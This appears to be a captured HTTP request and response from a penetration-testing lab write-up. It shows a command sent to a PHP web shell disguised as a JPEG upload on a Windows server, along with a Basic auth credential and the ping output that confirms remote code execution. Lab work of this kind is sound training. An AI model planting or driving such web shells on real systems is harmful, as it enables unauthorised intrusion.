 Request
Raw Params Headers Hex
POST /resources/uploads/iamf-obfs.jpg.php HTTP/1.1
Host: 10.200.67.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
f=ping -n 1 10.50.63.13
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 23 Jun 2021 15:24:30 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.11
X-Powered-By: PHP/7.4.11
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 164957
JFIF r<pre>
Pinging 10.50.63.13 with 32 bytes of data:
Reply from 10.50.63.13: bytes=32 time=251ms TTL=63
Ping statistics for 10.50.63.13:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 251ms, Maximum = 251ms, Average = 251ms